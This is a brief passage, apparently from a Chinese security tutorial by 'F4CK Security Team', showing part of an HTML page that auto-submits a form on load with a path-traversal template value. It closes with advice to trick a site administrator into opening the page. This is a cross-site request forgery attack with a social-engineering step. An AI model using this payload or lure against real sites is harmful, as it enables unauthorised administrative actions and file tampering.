 4 <input type="hidden" name="template" value="../../upload/images/201310/ .jpg">
5 <input type="submit" name="submit" id="c1" value="123">
6 </form>
7
8 <script>
9 window.onload = document.getElementById('c1').click();
10 </script>
F4CK
Security Team
图 2-2-17
诱导管理员访问这个 html 页面，例如“管理员你好，看下我的网站之类的”，这个就看个人